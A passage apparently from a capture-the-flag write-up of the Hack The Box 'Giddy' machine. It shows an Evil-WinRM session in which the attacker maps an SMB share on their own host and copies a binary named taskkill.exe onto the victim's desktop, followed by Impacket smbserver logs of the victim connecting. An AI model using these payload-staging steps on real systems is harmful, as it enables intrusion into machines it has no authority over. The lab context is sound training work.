 *Evil-WinRM* PS C:\Users\Stacy\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Stacy\Desktop> net use z: \\10.10.14.9\pub
The command completed successfully.
*Evil-WinRM* PS C:\Users\Stacy\Desktop> copy z:\taskkill.exe .
*Evil-WinRM* PS C:\Users\Stacy\Desktop> ld
root@kali:~/CTF/HTB/Boxes/Giddy# smbserver.py pub `pwd`
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.104,49750)
[*] AUTHENTICATE_MESSAGE (\,GIDDY)
[*] User GIDDY\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[-] Unknown level for query path info! 0x109